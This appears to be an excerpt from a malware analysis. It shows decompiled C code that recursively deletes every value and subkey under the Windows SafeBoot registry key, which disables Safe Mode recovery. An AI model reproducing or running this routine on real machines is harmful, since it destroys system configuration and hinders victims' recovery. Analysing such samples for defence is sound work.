 result = RegOpenKeyExA(hKey, lpSubKey, 0, 0xF003Fu, &phkResult);// HKEY_CURRENT_USER\System\CurrentControlSet\Control\SafeBoot
if ( !result )
{
  dwIndex = 0;
  cchValueName = 260;
  while ( !RegEnumValueA(phkResult, dwIndex, &ValueName, &cchValueName, 0, 0, 0, 0) )
  {
    cchValueName = 260;
    if ( !ValueName )
      break;
    RegDeleteValueA(phkResult, &ValueName);
    ValueName = 0;
  }
  dwIndex = 0;
  cchValueName = 260;
  while ( RegEnumKeyExA(phkResult, dwIndex, &ValueName, &cchValueName, 0, 0, 0, 0) != 259 && ValueName )
  {
    wsprintfA(&SubKey, "%s\\%s", lpSubKey, &ValueName);
    sub_4043EC(&SubKey, hKey);
    RegDeleteKeyA(phkResult, &ValueName);
    cchValueName = 260;
    ValueName = 0;
  }
  result = RegCloseKey(phkResult);
}